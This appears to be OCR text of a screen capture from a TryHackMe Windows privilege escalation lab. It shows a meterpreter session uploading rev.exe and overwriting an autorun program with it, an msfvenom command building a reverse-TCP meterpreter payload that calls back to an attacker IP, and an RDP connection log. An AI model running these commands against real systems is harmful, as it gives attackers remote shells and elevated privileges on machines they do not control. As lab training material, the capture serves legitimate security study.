 File Machine View Input Devices Help
Activities Terminator Dec 12 01:57
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x22
meterpreter > dir
Listing: C:\Users\user\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 959 fil 2020-06-05 11:38:08 -0400 AdminPaint.lnk
100666/rw-rw-rw- 737 fil 2020-08-19 14:06:24 -0400 PrivEsc - Shortcut.lnk
100666/rw-rw-rw- 282 fil 2020-06-05 11:38:06 -0400 desktop.ini
meterpreter > upload rev.exe
[*] uploading : rev.exe -> rev.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): rev.exe -> rev.exe
[*] uploaded : rev.exe -> rev.exe
meterpreter > shell
Process 3692 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>copy rev.exe C:\Program Files\Autorun Program\program.exe" /Y^[
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x25
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$ rm -rf rev.exe
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe
> rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x16
Valid From: Sat Dec 11 01:38:31 2021
To: Sun Jun 12 02:38:31 2022
Certificate fingerprints:
sha1: d4b54d5c6fee8fdd76d54a57967d3840c48ecf36
sha256: 603e71f86c15e16481fab22cd6a62b63acc15c2a66c7bdf525608b7e0fcd3bc4
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request